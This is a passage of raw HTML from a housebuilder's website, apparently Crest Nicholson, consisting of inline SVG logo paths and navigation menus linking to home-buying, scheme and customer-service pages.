1.025-1.028 1.5 0 .327.121.4.048.665-.381.145-1.269.726-1.269 1.467a2.128 2.128 0 0 0 .423 1.288.815.815 0 0 0-.577-.017 3.338 3.338 0 0 0 1.93 1.934 7.378 7.378 0 0 0-1.826-.1 1.014 1.014 0 0 0 .624.608 1.982 1.982 0 0 0-.711.718c-.2.1-.392.213-.6.316a1.959 1.959 0 0 0 1.925-.245.843.843 0 0 0 .657.615c.009-.219-.117-.657.245-.657.119 0 .269.061.269.356 0 .332-.545.75-1.492.75a4.739 4.739 0 0 1-.895-.088l-.439-.108a2.542 2.542 0 0 1-1.05-.528 2.358 2.358 0 0 0 .655-.957 1.513 1.513 0 0 0 .793-1.2c.11-.174.161-.244.257-.417a2.826 2.826 0 0 1-.522.059c-.465 0-.68-.275-.68-.513a1.248 1.248 0 0 1 .8-1.064 1.228 1.228 0 0 0-1.663 1.248 1.309 1.309 0 0 0-1.665 1.23 1.781 1.781 0 0 1 .9-.417.49.49 0 0 1 .5.513c0 .474-.613.673-.819.642a12.5 12.5 0 0 1-1.89-2.494l-.381 1.514-.009.034a2.9 2.9 0 0 0 1.934 1.281c.737 0 1.449-.315 1.449-.97a.788.788 0 0 0-.023-.21v-.014a.325.325 0 0 0-.021-.036.458.458 0 0 0-.087-.16.158.158 0 0 0-.027-.035.531.531 0 0 0-.074-.066 1.135 1.135 0 0 0-.918-.148c0-.005.008-.01.008-.017a.793.793 0 0 1 .5-.385.966.966 0 0 1 .957.346c-.054-.307-.5-1.285.642-1.641a1.148 1.148 0 0 0-.372 1.026.756.756 0 0 0 .608.582 1.513 1.513 0 0 0 .363.065 1.275 1.275 0 0 1-.79 1 1.447 1.447 0 0 1-1.592 1.171 3.454 3.454 0 0 1-2.653-1.423l-.057.234Z"
        data-name="Path 1497" />
    <path fill="#c59d58"
        d="M48.065 16.428c-.26.025-.516.056-.773.085-.141.017-.276.035-.412.053-.3.04-.6.084-.893.134l.161.946c.283-.048.568-.09.853-.129.136-.019.274-.037.411-.053.245-.028.493-.058.74-.083Z"
        data-name="Path 1498" />
    <path fill="#c59d58"
        d="M50.83 16.311h-.174c-.081 0-.159.005-.24.005-.29 0-.578.012-.866.022l.047.958c.272-.012.546-.018.82-.022.081 0 .159-.005.24-.005h.176c.285 0 .571.012.856.022l.044-.957c-.3-.012-.6-.022-.9-.023"
        data-name="Path 1499" />
    <path fill="#c59d58"
        d="M50.423 17.683c-.269 0-.537.01-.8.019-.137.006-.276.008-.413.015-.088 0-.176.016-.263.021-.252.016-.5.034-.748.057s-.485.05-.729.08l.1.745c.23-.028.465-.055.7-.076s.482-.041.727-.057c.081-.005.168-.014.249-.019.137-.006.276-.009.413-.016.256-.009.513-.017.769-.018Z"
        data-name="Path 1500" />
    <path fill="#c59d58"
        d="M50.423 20.016c-.234 0-.464.009-.695.017-.139.006-.278.009-.414.015l-.223.018c-.227.014-.454.032-.683.052s-.429.045-.644.071l.1.745c.207-.026.413-.049.621-.068s.439-.036.66-.05c.068 0 .141-.013.209-.017.137-.006.276-.008.414-.015.221-.008.439-.014.661-.016Z"
        data-name="Path 1501" />
    <path fill="#c59d58"
        d="M47.352 20.239c-.25.034-.5.072-.746.115-.077.012-.15.027-.225.039-.134.026-.272.046-.407.075l-.045.006c-.137.027-.27.057-.405.085l-.071.017.169.732a.386.386 0 0 0 .053-.013c.137-.031.272-.058.407-.085l.031-.005c.136-.027.27-.049.407-.074l.21-.037c.24-.04.476-.076.717-.108Z"
        data-name="Path 1502" />
    <path fill="#c59d58"
        d="M47.053 17.928q-.424.056-.838.127l-.263.049c-.137.023-.274.045-.411.071l-.087.017c-.136.027-.271.057-.4.087-.039.009-.079.018-.12.026l.169.733c.034-.008.066-.018.1-.025.134-.028.271-.059.405-.085l.076-.013c.134-.027.271-.048.407-.074l.25-.047c.267-.044.538-.085.807-.121Z"
        data-name="Path 1503" />
    <path fill="#c59d58"
        d="M51.613 18.868c-.26-.01-.515-.021-.777-.022h-.178c-.08 0-.156.005-.236.005-.25 0-.5.01-.75.021-.137.005-.279.006-.414.016l.036.749c.137-.006.275-.009.412-.016.239-.008.478-.015.717-.018.08 0 .158-.005.236-.005h.178c.251 0 .5.01.741.019.142 0 .279.006.414.013l.037-.749c-.139-.008-.278-.01-.416-.013"
        data-name="Path 1504" />
    <path fill="#c59d58"
        d="M45.757 19.322c-.023.005-.044.008-.066.012-.137.028-.271.058-.405.088l-.094.019c-.134.031-.27.062-.4.094-.031.008-.061.016-.093.022l-.1-.4c.033-.009.067-.017.1-.023l-.167-.732c-.04.008-.077.017-.115.026l-.1-.4.123-.028c.133-.031.269-.063.4-.093l.127-.028c.136-.03.27-.059.405-.087l-.2-.94c-.134.026-.272.055-.4.084-.048.013-.094.025-.143.034l-.4.094c-.048.01-.1.021-.139.032-.137.032-.272.059-.407.093l.234.933.1.4.181.729.1.4.181.731.1.4.182.731c.134-.035.271-.063.4-.1l.054-.013-.167-.731-.067.014-.1-.4c.023-.006.053-.013.077-.018.133-.032.266-.063.405-.093l.079-.019c.134-.028.269-.058.4-.085l.052-.008Z"
        data-name="Path 1505" />
    <path fill="#c59d58"
        d="M48.82 18.917c-.174.013-.35.023-.523.04-.229.021-.457.048-.683.076-.141.015-.276.034-.412.05-.267.037-.531.076-.794.123l-.243.044.138.736.23-.04q.382-.064.764-.117c.135-.018.274-.036.411-.052.221-.026.438-.052.658-.071.169-.017.337-.027.507-.04Z"
        data-name="Path 1506" />
    <path fill="#c59d58" d="M53.184 16.428c.259.025.518.056.776.085l.411.053c.3.04.6.084.893.134l-.16.946c-.285-.048-.569-.09-.857-.129-.137-.019-.272-.037-.411-.053-.245-.028-.492-.058-.741-.083Z"
        data-name="Path 1507" />
    <path fill="#c59d58"
        d="M50.826 17.683c.27 0 .537.01.8.019.141.006.279.008.417.015.086 0 .173.016.261.021.251.016.5.034.751.057s.481.05.726.08l-.1.745c-.232-.028-.466-.055-.7-.076s-.485-.041-.728-.057c-.084-.005-.167-.014-.25-.019-.138-.006-.274-.009-.413-.016-.256-.009-.51-.017-.768-.018Z"
        data-name="Path 1508" />
    <path fill="#c59d58"
        d="M50.824 20.016c.234 0 .465.009.7.017.137.006.278.009.413.015l.223.018c.228.014.456.032.683.052s.427.045.643.071l-.093.745c-.207-.026-.414-.049-.621-.068s-.442-.036-.661-.05c-.068 0-.139-.013-.209-.017-.137-.006-.278-.008-.413-.015-.22-.008-.442-.014-.662-.016Z"
        data-name="Path 1509" />
    <path fill="#c59d58"
        d="M53.895 20.239q.376.05.747.115c.074.012.149.027.222.039.137.026.272.046.408.075l.045.006c.135.027.271.057.405.085l.07.017-.167.732a.329.329 0 0 1-.054-.013c-.137-.031-.27-.058-.409-.085l-.028-.005c-.136-.027-.272-.049-.407-.074l-.212-.037c-.235-.04-.475-.076-.717-.108Z"
        data-name="Path 1510" />
    <path fill="#c59d58"
        d="M54.19 17.928q.424.056.84.127l.263.049c.136.023.274.045.409.071.027.006.058.01.086.017.137.027.27.057.407.087.037.009.076.018.116.026l-.167.733c-.036-.008-.068-.018-.1-.025-.133-.028-.269-.059-.4-.085l-.075-.013c-.136-.027-.272-.048-.409-.074l-.249-.047c-.268-.044-.54-.085-.809-.121Z"
        data-name="Path 1511" />
    <path fill="#c59d58"
        d="M46.798 21.506q.349-.058.7-.108c.137-.018.274-.036.41-.05.2-.025.4-.048.606-.066s.431-.037.651-.05c.067-.005.133-.012.2-.016.138-.008.275-.012.414-.017q.321-.012.643-.015h.4c.213 0 .429.008.643.015.137.005.276.009.412.017.067 0 .133.01.2.016.216.013.434.028.652.05.2.018.4.041.6.066.136.014.272.032.408.05.238.034.471.07.7.108Z"
        data-name="Path 1512" />
    <path fill="#c59d58"
        d="M57.165 17.091c-.048-.01-.1-.021-.141-.034l-.405-.092c-.048-.01-.093-.022-.143-.035-.134-.028-.267-.057-.4-.084l-.194.94.4.087.124.028c.136.03.269.062.4.093l.123.028-.1.4c-.035-.009-.075-.017-.112-.026l-.167.732a.981.981 0 0 1 .1.023l-.1.4c-.032-.006-.065-.014-.092-.022l-.405-.094c-.031-.005-.062-.013-.093-.019-.136-.03-.27-.059-.407-.088a.546.546 0 0 1-.066-.012l-.138.74.052.008c.134.027.27.057.405.086.027.006.052.013.08.018.136.03.269.062.4.093l.076.018-.1.4-.07-.014-.168.732c.017 0 .037.008.054.012.134.032.27.061.4.1l.182-.731.1-.4.181-.731.1-.4.182-.729.1-.4.235-.933c-.133-.034-.269-.061-.4-.093"
        data-name="Path 1513" />
    <path fill="#c59d58"
        d="M52.429 18.917c.172.013.347.023.52.04.23.021.46.048.688.076.136.015.274.034.409.05.267.037.529.076.793.123.083.014.163.028.243.044l-.137.736-.232-.04c-.253-.043-.506-.081-.763-.117-.136-.018-.272-.036-.412-.052-.217-.026-.435-.052-.657-.071-.168-.017-.336-.027-.5-.04Z"
        data-name="Path 1514" />
    <path fill="#c59d58"
        d="M47.749 8.656a.253.253 0 0 1-.241-.106c.364-.044.516-.324.8-.492-.038.272-.134.6-.555.6m10.5 5.693c-.1.026-.235.075-.3-.035-.346-.478-.422-.328-.6-.5a.281.281 0 0 1-.008-.349c-.267-.138-.612.076-.8.076-.488 0-.7-1.246-.7-1.276.842-.192 2.164-.652 2.164-1.593a1.269 1.269 0 0 0-.321-.913c0-.23.222-.328.359-.448a.717.717 0 0 0-1.057.364 2.046 2.046 0 0 0-.877-.1.257.257 0 0 1 .061-.346.5.5 0 0 0-.771.386c-.005 0-.387.057-.387.057-.165-.177-.065-.28-.014-.4-.408-.2-.782.263-.826.533-.013.01-.159.036-.23.062-.139-.086-.041-.263.058-.349a.72.72 0 0 0-.859.527 2.889 2.889 0 0 1-.612.1c-.177 0-.328-.191-.426-.364-.213-.356.319-1.157.741-1.157.443 0 .647.413 1.259.413a1.036 1.036 0 0 0 .656-.195 2.652 2.652 0 0 0-.169-.217c.243-.12.723.2.981.2a1.938 1.938 0 0 0 .906-.179 1.124 1.124 0 0 0-.19-.2c.385-.1.926-.227 1.141-.577-.533.049-.687-.138-1.14-.138a4.1 4.1 0 0 1-.715.041.906.906 0 0 0 .188-.533 2.547 2.547 0 0 1-.775.147c-.234 0-.438-.059-.609-.059a2.336 2.336 0 0 0-1.838.84 1.768 1.768 0 0 0-1.074 1.717.98.98 0 0 0 .957.936c.674 0 3.5-.689 4-.689s.844.232.844.472c0 .847-1.2.9-2.68.9-1.057 0-2.2.023-2.405.026-.483.006-2.662-.116-2.662-.116l-.013-.315a.585.585 0 0 0 .466-.386.617.617 0 0 1-.3-.487c0-.311.093-.4.093-.727s-.332-.382-.332-.491c0-.07.111-.178.111-.341 0-.124-.036-.177-.036-.253 0-.141.115-.151.115-.3 0-.209-.1-.3-.2-.476a.609.609 0 0 0 .164-.658.5.5 0 0 1-.447.174.693.693 0 0 0-.087-.472c-.564.658-1.912.746-2.051 1.1-.11.279-.788.516-.788.625 0 .161.11.239.143.368a1.02 1.02 0 0 1 .859.489l.005.009a1.638 1.638 0 0 1 .124.217l.076.154-.158.071a.7.7 0 0 1-.706-.138l-.183-.1h-.052c-.09.094-.316.079-.316.2 0 .238.3.181.376.252s0 .074 0 .159.154.1.154.176c0 .154-.067.316-.34.316-.017-.034-1.48-1.752-1.505-1.78-.147-.23-.039-.634 0-.895-.059-.259-.272-.674-.5-.674a.4.4 0 0 0-.248.061.518.518 0 0 1 .1.222 1.322 1.322 0 0 0-.371.565 1.051 1.051 0 0 0-.346-.123.625.625 0 0 0-.395.158c-.342-.044-.506.325-.5.529a.431.431 0 0 1 .429.072c.117.119.048.213.175.281a.737.737 0 0 0-.492.769.907.907 0 0 0 .123.4c.283-.059.325-.227.48-.227.061 0 .084.019.172.019.142 0 .281-.063.461-.063.151 0 .191.089.191.178 0 .152-.212.058-.212.511 0 .155.119.259.044.449.287.058.5-.182.656-.358.09.275-.183.524-.081.782.146.04.4-.154.542-.08.045.205-.088.389-.023.593.112-.049.145.026.262.026a.4.4 0 0 0 .3-.152c.123.319-.139.515-.226.7a.451.451 0 0 0 .325.161c.158 0 .182-.114.285-.123.129.132-.059.261-.065.4a.773.773 0 0 0 .75-.05.5.5 0 0 1-.386.669c-.161.208.208.21.179.416-.048.085-1.124 2.1-1.18 2.2a.446.446 0 0 1-.223.057c-.209 0-.221-.194-.642-.194-.372 0-.834.333-.834.684a.663.663 0 0 0 .132.454.472.472 0 0 1 .336-.431c.059.117.007.3.134.378l.076-.023c.023-.08.11-.2.182-.2.09 0 .119.039.119.1l.781-.013c0-.039.08-.169.177-.169.287 0 .414.208.658.11l.4-.25a.353.353 0 0 0 .1-.269c0-.158-.123-.232.041-.454a1.22 1.22 0 0 1 .4.367.6.6 0 0 0 .172-.42c0-.169-.165-.281-.142-.434.148.085.37.027.506.133a.314.314 0 0 0 .185-.262c0-.152-.2-.209-.148-.408a.94.94 0 0 1 .608.046c.207-.146.043-.42.025-.546a.563.563 0 0 0 .781-.414c-.085-.031-.254-.128-.254-.257a4.174 4.174 0 0 0 2.366-.463 5.5 5.5 0 0 0-.1.746c0 .719.892 1.048 1.4.994l-1.545 1a.486.486 0 0 0-.092.452l1.285-.053a.748.748 0 0 0 .865-.063c-.087-.053-.221-.08-.221-.2s.094-.172.138-.229c.072.111.15.274.29.274.179 0 .4-.046.467-.239-.236-.177 0-.333-.135-.605.164-.114.318.157.527.157a.422.422 0 0 0 .466-.354c-.062-.031-.252-.005-.252-.115 0-.221-.085-.163-.085-.271 0-.147.107-.067.107-.279 0-.241-.744-.278-.84-.449-.048-.081.041-.194.093-.266-.034-.165-.369-.333-.046-.56a1.622 1.622 0 0 0 .416.745c.636.636 2.2.1 2.2.949 0 .6-.226 1.019-.9 1.019-.872 0-1.066.447-1.159.74l1.247.34c.263-.328.78-.124.891-.205.018.165-.111.461.048.553l.726-.129c.146-.208-.039-.426-.072-.63.115-.168.231-.041.389-.041.253 0 .523-.336.543-.635a.467.467 0 0 1-.307.115.627.627 0 0 1-.439-.332c0-.1-.009-.227.214-.227.161 0 .191.043.367.043a.65.65 0 0 0 .6-.4.685.685 0 0 1-.533-.315c.03-.026.709-.3.639-.5"
        data-name="Path 1515" />
    <path fill="#c59d58" d="M46.404 9.294c.254.092.471.4.786.256a.915.915 0 0 0-.895-.625 1.2 1.2 0 0 1-.732-.416c-.111.635.524.813.84.785" data-name="Path 1516" />
    <path fill="#c59d58"
        d="m28.359 34.704.128.3-.034.014c-.3.129-.37.327-.234.647.2.461.643.589 1.238.333s.817-.686.622-1.136c-.139-.332-.341-.4-.687-.25l-.127-.292.655-.281a2.975 2.975 0 0 1 .48.772 1.193 1.193 0 0 1-.714 1.73 1.216 1.216 0 0 1-1.74-.717 2.924 2.924 0 0 1-.2-.852Z"
        data-name="Path 1517" />
    <path fill="#c59d58"
        d="m27.453 29.358-.021-.19c-.041-.358-.168-.511-.469-.476s-.41.207-.368.553l.023.209Zm-1.159-.05c-.084-.72.058-1.078.556-1.136a.549.549 0 0 1 .631.378c.005-.24.119-.31.368-.411a1.612 1.612 0 0 0 .509-.23.313.313 0 0 0 .076-.276v-.019l.219-.025.087.755a7.59 7.59 0 0 1-.855.346c-.16.076-.212.212-.186.439l.023.2.573-.066c.227-.026.318-.09.294-.3l-.005-.052.216-.025c.014.2.041.4.062.589s.046.4.075.593l-.217.025-.005-.05c-.027-.208-.128-.252-.358-.225l-1.438.165c-.228.027-.315.092-.292.3v.05l-.218.025Z"
        data-name="Path 1518" />
    <path fill="#c59d58"
        d="m26.635 21.246.689.117-.036.232-.112-.019c-.238-.039-.309.088-.362.39l-.084.5.78.132.025-.143c.046-.27.009-.347-.269-.4l.039-.219.908.154-.04.219c-.27-.032-.332.019-.374.274l-.025.159.865.147.079-.457c.067-.409.028-.507-.4-.59l.036-.23.784.133-.345 2.051-.216-.037.008-.048c.036-.221-.061-.28-.279-.316l-1.432-.241c-.222-.039-.328 0-.363.208l-.008.049-.208-.036Z"
        data-name="Path 1519" />
    <path fill="#c59d58"
        d="m29.597 15.259-.141.287a.668.668 0 0 0-.072-.039c-.283-.137-.476-.054-.629.256-.128.269-.071.5.129.6.16.077.293.03.467-.13l.417-.383a.715.715 0 0 1 .838-.2c.434.209.531.655.239 1.257a4.056 4.056 0 0 1-.493.778l-.645-.311.132-.274c.021.01.036.023.05.03.3.142.528.034.7-.314.133-.28.084-.492-.138-.6-.163-.077-.281-.037-.449.108l-.4.347c-.332.287-.585.386-.886.243-.409-.2-.514-.642-.235-1.229a3.936 3.936 0 0 1 .483-.731Z"
        data-name="Path 1520" />
    <path fill="#c59d58"
        d="m32.06 10.348.462-.524c.058-.066.23-.269.523-.6l.573.509-.182.2-.048-.043c-.245-.218-.355-.195-.558.036l-.121.136 1.26 1.119c.172.152.28.177.422.019l.057-.066.164.147c-.145.152-.287.31-.423.465s-.282.316-.414.48l-.165-.146.058-.066c.141-.158.1-.263-.068-.416l-1.262-1.119-.149.167c-.185.209-.191.329.017.515.026.022.049.041.083.067l-.172.2-.575-.51c.285-.321.462-.509.519-.571"
        data-name="Path 1521" />
    <path fill="#c59d58"
        d="m42.516 3.194 1.587 1.663-.5-1.455c-.072-.216-.15-.291-.355-.222l-.046.016-.07-.207c.169-.054.337-.1.5-.161s.342-.119.513-.181l.07.208-.046.015c-.2.067-.222.176-.147.392l.633 1.893-.667.225-1.583-1.655.493 1.443c.074.217.151.294.356.227l.045-.017.072.208c-.172.049-.341.1-.511.161s-.338.115-.507.181l-.071-.208.049-.017c.2-.067.223-.181.152-.4l-.465-1.375c-.07-.216-.156-.288-.358-.221l-.045.016-.07-.208Z"
        data-name="Path 1522" />
    <path fill="#c59d58"
        d="M49.374 1.855c.194-.012.4-.025.59-.04l.016.219h-.06c-.212.012-.259.111-.248.338l.075 1.447c.012.23.071.325.281.315h.053l.013.218c-.2 0-.4.013-.593.022s-.4.022-.6.039l-.012-.218h.049c.213-.012.26-.112.248-.341l-.074-1.449c-.013-.227-.074-.319-.281-.309h-.05l-.013-.219c.2-.005.4-.012.6-.021"
        data-name="Path 1523" />
    <path fill="#c59d58"
        d="m56.755 3.345-.316-.067a.163.163 0 0 1 .009-.037c.067-.316-.053-.491-.394-.563-.487-.106-.852.179-.989.817s.089 1.063.568 1.164c.351.075.523-.048.6-.417l.314.066-.151.7a3.049 3.049 0 0 1-.909-.057 1.19 1.19 0 0 1-1-1.583 1.219 1.219 0 0 1 1.594-1.006 2.981 2.981 0 0 1 .813.329Z"
        data-name="Path 1524" />
    <path fill="#c59d58"
        d="M61.978 4.578c.168.094.347.188.52.281l-.108.192-.046-.027c-.182-.1-.276-.046-.391.151l-.263.47.922.519.265-.469c.112-.2.112-.309-.072-.412l-.047-.026.107-.192c.17.1.343.2.516.3s.343.19.519.283l-.107.191-.044-.025c-.186-.1-.279-.046-.389.151l-.713 1.264c-.112.2-.115.312.071.416l.043.025-.107.191c-.168-.1-.343-.2-.514-.3s-.345-.194-.523-.284l.108-.192.048.027c.182.1.279.044.392-.155l.294-.528-.92-.519-.3.528c-.111.2-.115.311.068.416l.05.025-.111.191c-.167-.1-.342-.2-.51-.3s-.346-.195-.524-.285l.108-.191.043.025c.185.1.279.043.392-.155l.711-1.264c.112-.2.112-.309-.074-.412l-.044-.025.111-.192q.254.153.514.3"
        data-name="Path 1525" />
    <path fill="#c59d58"
        d="M67.16 9.936c-.48.451-.564.87-.27 1.184s.717.261 1.2-.194.572-.865.272-1.185-.716-.258-1.2.195m1.335 1.429a1.191 1.191 0 0 1-1.844-.021 1.192 1.192 0 0 1 .1-1.842 1.192 1.192 0 0 1 1.844.025 1.187 1.187 0 0 1-.1 1.838"
        data-name="Path 1526" />
    <path fill="#c59d58"
        d="M72.415 15.013c.09.185.189.368.285.546l-.2.1-.052-.1c-.093-.188-.2-.194-.407-.09l-1.51.762.164.319c.182.363.278.425.665.234l.107.213-.71.358-.891-1.761.2-.1.022.045c.1.188.209.191.413.088l1.292-.655c.205-.1.265-.194.169-.382l-.022-.045.195-.1c.092.19.185.381.279.565"
        data-name="Path 1527" />
    <path fill="#c59d58"
        d="m74.164 22.649-.062-.312a.514.514 0 0 0 .081-.013c.31-.059.418-.243.351-.58-.057-.292-.241-.447-.457-.4-.178.035-.254.152-.3.383l-.106.558a.711.711 0 0 1-.554.658c-.471.092-.813-.209-.944-.868a4.069 4.069 0 0 1-.067-.914l.7-.139.059.3a.377.377 0 0 1-.059.006c-.32.063-.444.292-.372.67.062.3.231.445.47.4.176-.035.249-.136.3-.352l.112-.516c.092-.427.235-.658.56-.723.448-.088.8.208.922.846a3.745 3.745 0 0 1 .054.873Z"
        data-name="Path 1528" />
    <path fill="#c59d58"
        d="M73.891 27.881c-.658-.063-1.025.152-1.068.581s.279.71.94.771 1.03-.142 1.068-.581-.28-.709-.94-.771m-.188 1.947a1.191 1.191 0 0 1-1.2-1.4 1.191 1.191 0 0 1 1.443-1.146 1.186 1.186 0 0 1 1.2 1.394 1.188 1.188 0 0 1-1.439 1.148"
        data-name="Path 1529" />
    <path fill="#c59d58"
        d="m73.418 35.534-2.294.092 1.423.584c.21.089.316.08.4-.119l.022-.047.2.086c-.072.161-.143.322-.212.484s-.138.334-.2.5l-.2-.086.018-.045c.083-.195.013-.281-.195-.369l-1.842-.775.276-.649 2.285-.094-1.409-.582c-.21-.09-.323-.083-.405.116l-.019.046-.2-.087c.077-.16.147-.325.214-.489s.139-.328.2-.5l.2.085-.019.046c-.081.195-.014.287.2.374l1.336.563c.212.088.323.071.4-.124l.021-.044.2.084Z"
        data-name="Path 1530" />
    <path fill="#c59d58" d="M68.003 41.028a.6.6 0 0 1 .843-.071.6.6 0 0 1 .07.847.6.6 0 0 1-.846.068.6.6 0 0 1-.067-.844" data-name="Path 1531" />
    <path fill="#c59d58" d="M33.377 41.11a.6.6 0 0 1-.067.842.6.6 0 0 1-.847-.066.6.6 0 0 1 .067-.846.6.6 0 0 1 .847.07" data-name="Path 1532" />
    <path fill="#c59d58"
        d="M71.878 26.352a21.264 21.264 0 0 0-21.239-21.24 21.266 21.266 0 0 0-21.241 21.24 21.27 21.27 0 0 0 16.62 20.726 5.249 5.249 0 0 1-1.189-1.248 20.359 20.359 0 0 1-14.516-19.478A20.348 20.348 0 0 1 50.639 6.026a20.348 20.348 0 0 1 20.326 20.326 20.36 20.36 0 0 1-14.67 19.522c-.356.35-.669.809-1.026 1.2a21.273 21.273 0 0 0 16.609-20.726"
        data-name="Path 1533" />
    <path fill="#c59d58"
        d="M25.2 26.351A25.469 25.469 0 0 1 50.639.911a25.468 25.468 0 0 1 25.44 25.44 25.468 25.468 0 0 1-25.44 25.44A25.468 25.468 0 0 1 25.2 26.351m-.913 0a26.382 26.382 0 0 0 26.351 26.353 26.382 26.382 0 0 0 26.353-26.353A26.382 26.382 0 0 0 50.638 0a26.381 26.381 0 0 0-26.351 26.351"
        data-name="Path 1534" />
</svg>
        </a>
        <div class="controls">
            <div class="breadcrumb">
                <svg xmlns="http://www.w3.org/2000/svg" width="9.602" height="17.205" viewBox="0 0 9.602 17.205">
    <path id="arrow_left" d="M6385.451,3068.069l-7.187,7.188,7.188,7.188" transform="translate(-6377.263 -3066.655)" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
        stroke-width="2" />
</svg>
            </div>
            <div class="close_btn">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="currentColor" height="100%" width="100%" version="1.1" id="Capa_1" viewBox="0 0 460.775 460.775"
    xml:space="preserve">
    <path
        d="M285.08,230.397L456.218,59.27c6.076-6.077,6.076-15.911,0-21.986L423.511,4.565c-2.913-2.911-6.866-4.55-10.992-4.55  c-4.127,0-8.08,1.639-10.993,4.55l-171.138,171.14L59.25,4.565c-2.913-2.911-6.866-4.55-10.993-4.55  c-4.126,0-8.08,1.639-10.992,4.55L4.558,37.284c-6.077,6.075-6.077,15.909,0,21.986l171.138,171.128L4.575,401.505  c-6.074,6.077-6.074,15.911,0,21.986l32.709,32.719c2.911,2.911,6.865,4.55,10.992,4.55c4.127,0,8.08-1.639,10.994-4.55  l171.117-171.12l171.118,171.12c2.913,2.911,6.866,4.55,10.993,4.55c4.128,0,8.081-1.639,10.992-4.55l32.709-32.719  c6.074-6.075,6.074-15.909,0-21.986L285.08,230.397z" />
</svg>
            </div>
        </div>
    </div>
    <div class="primary-nav">
        <ul>
            <li><a href="javascript:" class="find-your-new-home-link" data-tab="find-your-new-home">Find your home</a></li>
            <li><a href="javascript:" class="helping-you-move-link" data-tab="helping-you-move">Helping you move <svg xmlns="http://www.w3.org/2000/svg" width="9.602" height="17.205" viewBox="0 0 9.602 17.205">
    <path id="arrow_left" d="M6385.451,3068.069l-7.187,7.188,7.188,7.188" transform="translate(-6377.263 -3066.655)" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
        stroke-width="2" />
</svg>
</a></li>
            <li><a href="javascript:" class="your-crest-experience-link" data-tab="your-crest-experience">your crest experience <svg xmlns="http://www.w3.org/2000/svg" width="9.602" height="17.205" viewBox="0 0 9.602 17.205">
    <path id="arrow_left" d="M6385.451,3068.069l-7.187,7.188,7.188,7.188" transform="translate(-6377.263 -3066.655)" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
        stroke-width="2" />
</svg>
</a>
            </li>
            <li><a href="https://www.crestnicholson.com/inspiration-and-guides">Inspiration and guides</a>
            </li>
            <li><a href="https://www.crestnicholson.com/my-shortlist/login">My Shortlist </a></li>
            <li><a href="https://www.crestnicholson.com/contact">Contact</a></li>
        </ul>
    </div>
    <div class="secondary-nav buying-with-us-nav" data-tab="buying-with-us">

        <ul>
            <li class="sub-link"><a href="https://www.crestnicholson.com/your-crest-experience/our-quality-homes/overview">Overview</a></li>
            <li class="sub-link">
                <a href="#" id="why-buy-with-us">
                    Why Buy With Us
                </a>
                <ul id="why-buy-with-us-sub-nav">
                    <li><a href="https://www.crestnicholson.com/buying-with-us/why-buy-with-us/reserve-online">Reserve Online</a></li>
                    <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/how-we-support-you">Customer Service</a></li>
                    <li><a href="https://www.crestnicholson.com/buying-with-us/why-buy-with-us/customer-reviews">Customer Reviews</a></li>
                    <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/consumer-codes">Consumer Codes</a></li>
                </ul>
            </li>
            <li class="sub-link"><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/the-path-to-your-new-home">Your New Home Journey</a></li>

            <li class="sub-link"><a href="https://www.crestnicholson.com/your-crest-experience/our-quality-homes/the-new-home-advantage">Why Buy New</a></li>
            <li class="sub-link"><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/crest-nicholson-fire-safety-commitment">Our Fire Safety Commitment</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/complaints-procedure">Complaints Procedure</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/energy-efficient-homes">Energy
                    Efficient Homes</a></li>
        </ul>
    </div>
    <div class="secondary-nav your-crest-experience-nav" data-tab="your-crest-experience">

        <ul>

            <li><a href="https://www.crestnicholson.com/your-crest-experience/arteva-by-crest-nicholson" class="active btn btn-outline header-button-borders" style="padding: 10px; margin-bottom: 20px;">Arteva by Crest Nicholson</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/energy-efficient-homes" class="active btn btn-outline header-button-borders" style="padding: 10px; margin-bottom: 20px;">Energy Efficient Homes</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/about-us/overview">Our Quality Homes</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/our-quality-homes/the-new-home-advantage">The New Home Advantage</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/our-quality-homes/the-crest-nicholson-specification">The Crest Nicholson Specification</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/the-path-to-your-new-home">The Path to Your New Home</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/how-we-support-you">How We Support You</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/consumer-codes">Consumer Codes</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/complaints-procedure">Complaints Procedure</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/buying-with-crest-nicholson/crest-nicholson-fire-safety-commitment">Our Fire Safety Commitment</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/about-us/overview">About Us</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/about-us/sustainable-homes">Sustainable Homes</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/about-us/community-engagement">Community Engagement</a></li>
            <li><a href="https://www.crestnicholson.com/your-crest-experience/latest-news">Latest News</a></li>
        </ul>

    </div>
    <div class="secondary-nav helping-you-move-nav" data-tab="helping-you-move">

        <ul>
            <li><a href="https://www.crestnicholson.com/first-time-buyers" class="active btn btn-outline header-button-borders" style="margin-bottom: 20px;">First-Time-Buyer</a>
            </li>
            <li><a href="https://www.crestnicholson.com/house-to-sell" class="active btn btn-outline header-button-borders" style="margin-bottom: 20px;">House To Sell</a></li>
            <li><a href="https://www.crestnicholson.com/schemes">Overview</a>
            </li>
            <li class="sub-link"><a href="https://www.crestnicholson.com/schemes/smoothmove">Smoothmove</a></li>
            <li class="sub-link"><a href="https://www.crestnicholson.com/schemes/part-exchange">Part Exchange</a></li>
            <li class="sub-link"><a href="https://www.crestnicholson.com/schemes/deposit-booster">Deposit Boost</a></li>
